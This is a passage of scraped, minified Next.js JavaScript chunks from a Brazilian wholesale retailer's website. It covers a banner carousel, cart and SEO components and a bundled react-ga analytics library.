ow",children:[(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0})]}),(0,s.jsxs)("div",{className:"mini-banner-row",children:[(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0})]})]})},m=i(54171),Z=o()(function(){return Promise.all([i.e(61242),i.e(80554)]).then(i.bind(i,80554))},{loadableGenerated:{webpack:function(){return[80554]}},loading:function(){return(0,s.jsx)(h,{})},ssr:!1}),w=o()(function(){return Promise.all([i.e(41664),i.e(61242),i.e(72407)]).then(i.bind(i,72407))},{loadableGenerated:{webpack:function(){return[72407]}},loading:function(){return(0,s.jsx)(h,{})},ssr:!1}),g=o()(function(){return i.e(88444).then(i.bind(i,88444))},{loadableGenerated:{webpack:function(){return[88444]}},loading:function(){return(0,s.jsx)(f.Z,{})},ssr:!0}),v=o()(function(){return Promise.all([i.e(41664),i.e(97950)]).then(i.bind(i,97950))},{loadableGenerated:{webpack:function(){return[97950]}},loading:function(){return(0,s.jsx)(c,{})},ssr:!1}),k=o()(function(){return Promise.all([i.e(41664),i.e(1216),i.e(1836)]).then(i.bind(i,1836))},{loadableGenerated:{webpack:function(){return[1836]}},loading:function(){return(0,s.jsx)(x.Z,{})},ssr:!0}),p=o()(function(){return Promise.all([i.e(41664),i.e(1216),i.e(978)]).then(i.bind(i,59991))},{loadableGenerated:{webpack:function(){return[59991]}},loading:function(){return(0,s.jsx)(x.Z,{})},ssr:!0}),N=o()(function(){return i.e(11327).then(i.bind(i,11327))},{loadableGenerated:{webpack:function(){return[11327]}}}),R=o()(function(){return i.e(44355).then(i.bind(i,44355))},{loadableGenerated:{webpack:function(){return[44355]}},loading:function(){return(0,s.jsx)(b,{})},ssr:!1}),S=o()(function(){return Promise.all([i.e(1216),i.e(65366)]).then(i.bind(i,65366))},{loadableGenerated:{webpack:function(){return[65366]}},ssr:!1,loading:function(){return(0,s.jsx)(j.Z,{})}}),C=function(e){var n,i=e.components,r=e.homeSeo,t=e.bannersVtex;i=Array.from(i).sort(function(e,n){return e.order>n.order?1:e.order<n.order?-1:e.id>n.id?1:e.id<n.id?-1:0});var d=[];return(null===(n=i[0])||void 0===n?void 0:n.type)===m.zm&&(d=i[0].banners.map(function(e){return{ad_id:e.id,media_url:null==e?void 0:e.image,destination_url:null==e?void 0:e.link}}),i=i.slice(1)),i.push({id:"home-Seo",type:m.Vp,content:r}),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(p,{bannersVtex:t,componentsBanners:d}),i.map(function(e,n){return G(e,n)})]})},G=function(e,n){var i=e.id,a=e.type;switch(a){case m.zm:return(0,s.jsx)(k,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.QR:return(0,s.jsx)(v,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.Ky:return(0,s.jsx)(R,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.Hs:return(0,s.jsx)(w,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.ZK:return(0,s.jsx)(Z,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.DY:return(0,s.jsx)(N,(0,t.Z)((0,r.Z)({},e),{index:n}),i);case m.Vp:return(0,s.jsx)(g,{content:e.content,index:n},i);case m.Vg:return(0,s.jsx)(S,(0,t.Z)((0,r.Z)({},e),{index:n}),i);default:return(0,s.jsx)(d.Fragment,{},i)}}},66194:function(e,n,i){var r=i(85893),t=i(50549),s=function(e){var n=e.height;return(0,r.jsx)("div",{className:"FixedBannerSkeleton",children:(0,r.jsx)(t.Z,{height:void 0===n?320:n,width:"100%"})})};n.Z=s},22:function(e,n,i){var r=i(85893),t=i(50549),s=i(87316),d=function(){return(0,r.jsxs)("div",{className:"HomeSeoSkeleton",children:[(0,r.jsx)("div",{className:"content ".concat((0,s.tq)()?"mobile":""),children:(0,r.jsx)(t.Z,{height:160,width:"100%"})}),(0,r.jsx)("div",{className:"readMore",children:(0,r.jsx)(t.Z,{height:29,width:61})})]})};n.Z=d}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/978.aa37e24ae8915adc.js
body_size: 1932
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[978,94080,46523],{59991:function(e,n,r){r.r(n);var t=r(29815),a=r(85893),l=r(67294),i=r(41664),o=r.n(i),c=r(29323),s=r(87316),u=r(45310),d=r(42514),f=r(47613),v=function(e){var n=e.bannersVtex,r=e.loading,i=e.componentsBanners,c=e.notChangeForWebp,v=(0,t.Z)(n).concat((0,t.Z)(i)),p=(0,l.useState)(0),m=p[0],h=p[1],x=(0,l.useRef)({}),b=(0,l.useRef)(null),g=(0,l.useCallback)(function(e){if((null==e?void 0:e.startsWith("http"))||(null==e?void 0:e.startsWith("https")))return e},[]),j=(0,l.useCallback)(function(e){return x.current[e]||(x.current[e]={current:null}),x.current[e]},[]),y=j(m),_=(0,u.O)(y);if((0,l.useEffect)(function(){if(b.current){var e=setInterval(function(){var e,n=null===(e=b.current)||void 0===e?void 0:e.querySelector(".carousel-item.active");if(n){var r=Array.from(n.parentNode.children).indexOf(n);r!==m&&h(r)}},100);return function(){clearInterval(e)}}},[m]),(0,l.useEffect)(function(){if((null==v?void 0:v.length)&&_){var e=v[m];e&&(N(null==e?void 0:e.view_url),N(null==e?void 0:e.impression_url))}},[_,m]),!(null==v?void 0:v.length))return null;var I={view:d.ZP.viewEvent,impression:d.ZP.impressionEvent,click:d.ZP.clickEvent},N=function(e){if(e){var n=Object.keys(I).find(function(n){return null==e?void 0:e.includes(n)});n&&I[n](e)}};return(0,a.jsx)("div",{className:"CarouselSingleComponent",children:r?(0,a.jsx)("div",{className:"carouselSingle-loading",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{}),(0,a.jsx)("label",{}),(0,a.jsx)("label",{})]})}):(0,a.jsxs)("div",{ref:b,id:"carouselExampleIndicators",className:"carousel slide","data-ride":"carousel",children:[(0,a.jsx)("ol",{className:"carousel-indicators",children:null==v?void 0:v.map(function(e,n){return(0,a.jsx)("li",{"data-target":"#carouselExampleIndicators","data-slide-to":n,className:n===m?"active":""},"indi_".concat(n))})}),(0,a.jsx)("div",{className:"carousel-inner",children:null==v?void 0:v.map(function(e,n){var r=n===m,t=j(n);return g(null==e?void 0:e.destination_url)?(0,a.jsx)("a",{className:"carousel-item ".concat(n===m?"active":""),href:null==e?void 0:e.destination_url,target:"_blank",rel:"noreferrer noopener",ref:t,tabIndex:r?0:-1,children:(0,a.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){return N(null==e?void 0:e.click_url)}})},"bann_".concat(n)):(0,a.jsx)(o(),{href:(null==e?void 0:e.destination_url)?(0,s.Gr)(null==e?void 0:e.destination_url):"/",prefetch:!1,rel:"noreferrer",ref:t,tabIndex:r?0:-1,children:(0,a.jsx)("div",{className:"carousel-item ".concat(n===m?"active":""),ref:t,tabIndex:r?0:-1,children:(0,a.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){N(null==e?void 0:e.click_url)}})})},"bann_".concat(n))})}),(0,a.jsxs)("a",{className:"carousel-control-prev",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"prev",children:[(0,a.jsx)("span",{className:"carousel-control-prev-icon","aria-hidden":"true"}),(0,a.jsx)("span",{className:"sr-only",children:"Pr\xf3ximo"})]}),(0,a.jsxs)("a",{className:"carousel-control-next",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"next",children:[(0,a.jsx)("span",{className:"carousel-control-next-icon","aria-hidden":"true"}),(0,a.jsx)("span",{className:"sr-only",children:"Anterior"})]})]})})};n.default=(0,c.Pi)(v)},47613:function(e,n,r){r.r(n);var t=r(26042),a=r(99534),l=r(85893),i=r(67294),o=r(59359),c=r(1216),s=r(18416),u=r(54171),d=function(e){var n=e.src,r=e.useImageMini,d=void 0===r||r,f=e.useLazyLoad,v=e.notChangeForWebp,p=void 0!==v&&v,m=e.defaultLoad,h=void 0===m?"lazy":m,x=(0,a.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),b=(0,i.useState)(!1),g=b[0],j=b[1],y=(0,i.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!p&&e&&!e.includes("newtail")){var r,t=e.split(".");t.pop(),t.push("webp");var a=t.toString();try{!o.G6&&a&&(r=a.replaceAll(",","."))}catch(l){return e}if(s.k&&!o.G6)return r}return e}return u.WF},[n,d,p]);return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,l.jsx)(c.ZP,{once:!0,children:(0,l.jsx)("img",(0,t.Z)({rel:"prefetch",src:y,alt:x.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},placeholder:"empty",loading:h,async:!0},x))}):(0,l.jsx)("img",(0,t.Z)({rel:"prefetch",src:y,alt:x.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},loading:h,async:!0},x)),g&&(0,l.jsx)("img",(0,t.Z)({loading:h,rel:"prefetch",alt:x.alt||"no_content",src:u.WF,style:{width:"100%",display:"inline-block"}},x))]})})};n.default=d},45310:function(e,n,r){r.d(n,{O:function(){return l}});var t=r(828),a=r(67294);function l(e){var n=(0,a.useState)(!1),r=n[0],l=n[1];return(0,a.useEffect)(function(){var n=new IntersectionObserver(function(e){return l((0,t.Z)(e,1)[0].isIntersecting)});e.current&&n.observe(e.current)},[e]),r}},99534:function(e,n,r){r.d(n,{Z:function(){return t}});function t(e,n){if(null==e)return{};var r,t,a=function(e,n){if(null==e)return{};var r,t,a={},l=Object.keys(e);for(t=0;t<l.length;t++)r=l[t],n.indexOf(r)>=0||(a[r]=e[r]);return a}(e,n);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(t=0;t<l.length;t++)r=l[t],!(n.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/52757.e5e87b8b7e6b56ed.js
body_size: 246
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[52757],{52757:function(e,n,s){s.r(n);var i=s(85893),r=s(67294),a=function(e){var n=e.titleCategory,s=e.selfBrand,r=e.children,a=e.newness;return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"menu-submenu",children:[(0,i.jsx)("div",{className:"tittle-submenu",children:(0,i.jsx)("div",{children:n})}),(0,i.jsx)("div",{className:"list-submenu",children:(0,i.jsx)(c,{selfBrand:s,newness:a,children:void 0===r?[]:r})})]})})},c=function(e){return e.children.map(function(e){return(0,i.jsx)("a",{href:"/".concat(e.link),className:"item-submenu",children:e.name},e.name)})};n.default=(0,r.memo)(a)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/88444.4bb6060bbdacedaa.js
body_size: 526
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88444,97045],{88444:function(e,o,n){n.r(o);var t=n(85893),s=n(67294),l=n(29323),c=n(87316),a=n(97045),r=function(e){var o=e.content,n=(0,s.useState)(!1),l=n[0],r=n[1];return o&&""!==o?(0,t.jsxs)("div",{className:"HomeSeoComponent",children:[(0,t.jsx)("div",{className:"content ".concat((0,c.tq)()?"mobile":""," ").concat(l?"seoOpen":"seoClose"," "),children:(0,t.jsx)(a.default,{seoHtml:o,seoHome:!0})}),(0,t.jsx)("span",{className:"showFullContent ".concat((0,c.tq)()?"mobile":""),onClick:function(){l&&scrollTo({top:(0,c.tq)()?window.scrollY-1815:window.scrollY-1240,behavior:"smooth"}),r(!l)},children:l?"Ler menos":"Ler mais"})]}):(0,t.jsx)(t.Fragment,{})};o.default=(0,l.Pi)(r)},97045:function(e,o,n){n.r(o);var t=n(85893),s=n(67294),l=function(e){var o=e.seoHtml,n=e.seoHome,l=(0,s.useMemo)(function(){var e=o;return o&&(e=null==(e=null==(e=null==e?void 0:e.replace("h1","h2"))?void 0:e.replace(/(?:"’|’"|’|”)/g,'"'))?void 0:e.replace(/href="http:/g,'href="https:')),e},[o]);return o?(0,t.jsx)("section",{className:"SeoDataComponent ".concat(n?"seo-home":""),dangerouslySetInnerHTML:{__html:"".concat(l)}}):(0,t.jsx)(t.Fragment,{})};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/82037.88b6150639b27aef.js
body_size: 965
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[82037],{82037:function(e,n,t){t.r(n);var r=t(47568),a=t(97582),c=t(85893),i=t(67294),u=t(5152),o=t.n(u),s=t(11163),l=t.n(s),h=t(29323),d=t(54171),f=t(97513),b=t(52103),p=o()(function(){return t.e(65457).then(t.bind(t,65457))},{loadableGenerated:{webpack:function(){return[65457]}}}),m=o()(function(){return t.e(61034).then(t.bind(t,61034))},{loadableGenerated:{webpack:function(){return[61034]}}}),w=o()(function(){return t.e(50724).then(t.bind(t,50724))},{loadableGenerated:{webpack:function(){return[50724]}}}),k=o()(function(){return t.e(67790).then(t.bind(t,67790))},{loadableGenerated:{webpack:function(){return[67790]}}}),v=function(e){var n,t,u=e.collapse,o=(0,f.m)(),s=o.cartStore,h=o.authStore,v=o.branchStore,g=o.userStore,j=o.componentStore,x=s.cart,C=(0,i.useState)(u),S=C[0],_=C[1],y=(n=(0,r.Z)(function(e){var n,t;return(0,a.__generator)(this,function(r){switch(r.label){case 0:return[4,v.getOptionsShipping(e,"1")];case 1:if(null==(n=r.sent())?void 0:n.error)return[3,6];if(null==h?void 0:h.isAuthenticated)return[3,4];return[4,g.createAnonymousClient()];case 2:return t=r.sent(),[4,h.login(null==t?void 0:t.user,null==t?void 0:t.password,null,"doNotSendEmail")];case 3:r.sent(),r.label=4;case 4:if(x)return[3,6];return[4,s.createCart(e)];case 5:r.sent(),r.label=6;case 6:return n.error||(j.blackVisible=!0,$("#".concat(d.fX.shipping)).modal("show")),[2,n]}})}),function(e){return n.apply(this,arguments)}),N=(t=(0,r.Z)(function(){var e;return(0,a.__generator)(this,function(n){switch(n.label){case 0:return[4,s.getCart(!0)];case 1:return n.sent(),(e=s.cart)&&e.items.length>0&&l().push({pathname:"/carrinho"},"/carrinho"),[2,null]}})}),function(){return t.apply(this,arguments)});return(0,i.useEffect)(function(){_(u)},[u]),h.loading?(0,c.jsx)(b.Z,{}):(0,c.jsx)("div",{className:"CartHomeContainer",children:(0,c.jsxs)("div",{className:"block-carthome ".concat(u&&S?"hide-cart":""),children:[(0,c.jsx)(w,{cart:s.cart,click:u?function(){return _(!S)}:void 0,showArrow:u,stateArrow:S}),(0,c.jsx)(c.Fragment,{children:!S&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(m,{cart:s.cart,onClickNewCEP:y}),s.cart?(0,c.jsx)(k,{changeQuantity:function(e,n){return s.setQuantity(e,n)},removeItem:function(e,n){return s.removeQuantity(e,n)},useVertical:!0,clickButton:N,cart:s.cart}):(0,c.jsx)(p,{})]})})]})})};n.default=(0,h.Pi)(v)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/13406.894390b4013e8ab5.js
body_size: 5454
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[13406],{13406:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return ey}});var n={};r.r(n),r.d(n,{addTrackers:function(){return V},default:function(){return ea},event:function(){return et},exception:function(){return er},ga:function(){return H},initialize:function(){return $},modalview:function(){return Y},outboundLink:function(){return eo},pageview:function(){return X},plugin:function(){return en},send:function(){return W},set:function(){return Q},testModeAPI:function(){return ei},timing:function(){return ee}});var o=r(85893),i=r(67294),a=r(1785),c=r.n(a),u=r(85351),l=r(20699),s=r.n(l),f=r(11163),p=r(45697),g=r.n(p);function y(e){console.warn("[react-ga]",e)}function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=["to","target"];function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){k(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function O(e,t){return(O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function j(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function w(e){return(w=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var P="_blank",S=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(u,e);var t,r,n,o,a,c=(r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=w(u);if(r){var n=w(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===b(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return j(e)}(this,e)});function u(){var e;!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,u);for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return e=c.call.apply(c,[this].concat(r)),k(j(e),"handleClick",function(t){var r=e.props,n=r.target,o=r.eventLabel,i=r.to,a=r.onClick,c=r.trackerNames,l={label:o},s=!(t.ctrlKey||t.shiftKey||t.metaKey||1===t.button);n!==P&&s?(t.preventDefault(),u.trackLink(l,function(){window.location.href=i},c)):u.trackLink(l,function(){},c),a&&a(t)}),e}return o=[{key:"render",value:function(){var e=this.props,t=e.to,r=e.target,n=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,d),o=h(h({},n),{},{target:r,href:t,onClick:this.handleClick});return r===P&&(o.rel="".concat(o.rel?o.rel:""," noopener noreferrer").trim()),delete o.eventLabel,delete o.trackerNames,i.createElement("a",o)}}],m(u.prototype,o),a&&m(u,a),Object.defineProperty(u,"prototype",{writable:!1}),u}(i.Component);function A(e){return e&&e.toString().replace(/^\s+|\s+$/g,"")}k(S,"trackLink",function(){y("ga tracking not enabled")}),S.propTypes={eventLabel:g().string.isRequired,target:g().string,to:g().string,onClick:g().func,trackerNames:g().arrayOf(g().string)},S.defaultProps={target:null,to:null,onClick:null,trackerNames:null};var E=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i,x=!1;function N(e){console.info("[react-ga]",e)}var D=[],I={calls:D,ga:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];D.push([].concat(t))},resetCalls:function(){D.length=0}},T=["category","action","label","value","nonInteraction","transport"];function q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function C(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var z="undefined"==typeof window||"undefined"==typeof document,R=!1,G=!0,J=!1,B=!0,F=!0,M=function(){var e;return J?I.ga.apply(I,arguments):!z&&(window.ga?(e=window).ga.apply(e,arguments):y("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually"))};function U(e){return function(){var e,t,r,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=n||"";return o&&(a=A(e=n).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,function(e,t,r){return t>0&&t+e.length!==r.length&&e.search(E)>-1&&":"!==r.charAt(t-2)&&("-"!==r.charAt(t+e.length)||"-"===r.charAt(t-1))&&0>r.charAt(t-1).search(/[^\s-]/)?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)})),i&&(a="string"==typeof(r=t=a)&&-1!==r.indexOf("@")?(y("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t),a}(e,G,F)}function Z(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=r[0];if("function"==typeof M){if("string"!=typeof o){y("ga command must be a string");return}(B||!Array.isArray(e))&&M.apply(void 0,r),Array.isArray(e)&&e.forEach(function(e){var t;M.apply(void 0,function(e){if(Array.isArray(e))return _(e)}(t=["".concat(e,".").concat(o)].concat(r.slice(1)))||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||function(e,t){if(e){if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}}(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())})}}function K(e,t){if(!e){y("gaTrackingID is required in initialize()");return}(!t||(t.debug&&!0===t.debug&&(R=!0),!1===t.titleCase&&(G=!1),!1===t.redactEmail&&(F=!1),!t.useExistingGa))&&(t&&t.gaOptions?M("create",e,t.gaOptions):M("create",e,"auto"))}function V(e,t){return Array.isArray(e)?e.forEach(function(e){if("object"!==L(e)){y("All configs must be an object");return}K(e.trackingId,e)}):K(e,t),!0}function $(e,t){if(t&&!0===t.testMode)J=!0;else{if(z)return;t&&!0===t.standardImplementation||function(e){if(!x){x=!0;var t="https://www.google-analytics.com/analytics.js";e&&e.gaAddress?t=e.gaAddress:e&&e.debug&&(t="https://www.google-analytics.com/analytics_debug.js");var r,n,o,i,a,c,u,l=e&&e.onerror;r=window,n=document,o="script",i=t,r.GoogleAnalyticsObject="ga",r.ga=r.ga||function(){(r.ga.q=r.ga.q||[]).push(arguments)},r.ga.l=1*new Date,c=n.createElement(o),u=n.getElementsByTagName(o)[0],c.async=1,c.src=i,c.onerror=l,u.parentNode.insertBefore(c,u)}}(t)}B=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,V(e,t)}function H(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.length>0&&(M.apply(void 0,t),R&&(N("called ga('arguments');"),N("with arguments: ".concat(JSON.stringify(t))))),window.ga}function Q(e,t){if(!e){y("`fieldsObject` is required in .set()");return}if("object"!==L(e)){y("Expected `fieldsObject` arg to be an Object");return}0===Object.keys(e).length&&y("empty `fieldsObject` given to .set()"),Z(t,"set",e),R&&(N("called ga('set', fieldsObject);"),N("with fieldsObject: ".concat(JSON.stringify(e))))}function W(e,t){Z(t,"send",e),R&&(N("called ga('send', fieldObject);"),N("with fieldObject: ".concat(JSON.stringify(e))),N("with trackers: ".concat(JSON.stringify(t))))}function X(e,t,r){if(!e){y("path is required in .pageview()");return}var n=A(e);if(""===n){y("path cannot be an empty string in .pageview()");return}var o={};if(r&&(o.title=r),Z(t,"send",function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?q(Object(r),!0).forEach(function(t){C(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):q(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({hitType:"pageview",page:n},o)),R){N("called ga('send', 'pageview', path);");var i="";r&&(i=" and title: ".concat(r)),N("with path: ".concat(n).concat(i))}}function Y(e,t){if(!e){y("modalName is required in .modalview(modalName)");return}var r,n="/"===(r=A(e)).substring(0,1)?r.substring(1):r;if(""===n){y("modalName cannot be an empty string or a single / in .modalview()");return}var o="/modal/".concat(n);Z(t,"send","pageview",o),R&&(N("called ga('send', 'pageview', path);"),N("with path: ".concat(o)))}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,r=e.variable,n=e.value,o=e.label,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(!t||!r||"number"!=typeof n){y("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number");return}var a={hitType:"timing",timingCategory:U(t),timingVar:U(r),timingValue:n};o&&(a.timingLabel=U(o)),W(a,i)}function et(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,r=e.action,n=e.label,o=e.value,i=e.nonInteraction,a=e.transport,c=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,T),u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(!t||!r){y("args.category AND args.action are required in event()");return}var l={hitType:"event",eventCategory:U(t),eventAction:U(r)};n&&(l.eventLabel=U(n)),void 0!==o&&("number"!=typeof o?y("Expected `args.value` arg to be a Number."):l.eventValue=o),void 0!==i&&("boolean"!=typeof i?y("`args.nonInteraction` must be a boolean."):l.nonInteraction=i),void 0!==a&&("string"!=typeof a?y("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(a)&&y("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),l.transport=a)),Object.keys(c).filter(function(e){return"dimension"===e.substr(0,9)}).forEach(function(e){l[e]=c[e]}),Object.keys(c).filter(function(e){return"metric"===e.substr(0,6)}).forEach(function(e){l[e]=c[e]}),W(l,u)}function er(e,t){var r=e.description,n=e.fatal,o={hitType:"exception"};r&&(o.exDescription=U(r)),void 0!==n&&("boolean"!=typeof n?y("`args.fatal` must be a boolean."):o.exFatal=n),W(o,t)}var en={require:function(e,t,r){if(!e){y("`name` is required in .require()");return}var n=A(e);if(""===n){y("`name` cannot be an empty string in .require()");return}var o=r?"".concat(r,".require"):"require";if(t){if("object"!==L(t)){y("Expected `options` arg to be an Object");return}0===Object.keys(t).length&&y("Empty `options` given to .require()"),H(o,n,t),R&&N("called ga('require', '".concat(n,"', ").concat(JSON.stringify(t)))}else H(o,n),R&&N("called ga('require', '".concat(n,"');"))},execute:function(e,t){for(var r,n,o=arguments.length,i=Array(o>2?o-2:0),a=2;a<o;a++)i[a-2]=arguments[a];if(1===i.length?r=i[0]:(n=i[0],r=i[1]),"string"!=typeof e)y("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)y("Expected `action` arg to be a String.");else{var c="".concat(e,":").concat(t);r=r||null,n&&r?(H(c,n,r),R&&(N("called ga('".concat(c,"');")),N('actionType: "'.concat(n,'" with payload: 